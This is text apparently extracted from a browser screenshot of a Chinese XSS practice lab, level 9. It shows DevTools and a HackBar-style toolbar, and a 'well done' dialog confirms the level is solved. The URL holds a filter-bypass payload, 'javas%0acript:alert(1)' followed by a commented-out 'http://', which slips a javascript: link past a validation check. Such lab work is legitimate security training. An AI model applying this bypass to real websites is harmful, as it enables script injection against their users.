 d17.s.iproute.cn 显示
完成的不错!
确定 取消
友情链接
DevTools - d17.s.iproute.cn/level9.php?keyword=javas%0acript:alert(1)%20%3C!--%20%20http://%20%20--%3E&submit=%E6%B7%BB%E5%8A%A0%E5%8F%8B%E6%8
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 AdB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d17.s.iproute.cn/level9.php?keyword=javas%0acript:alert(1) <!--  http://  --
>&submit=%E6%B7%BB%E5%8A%A0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5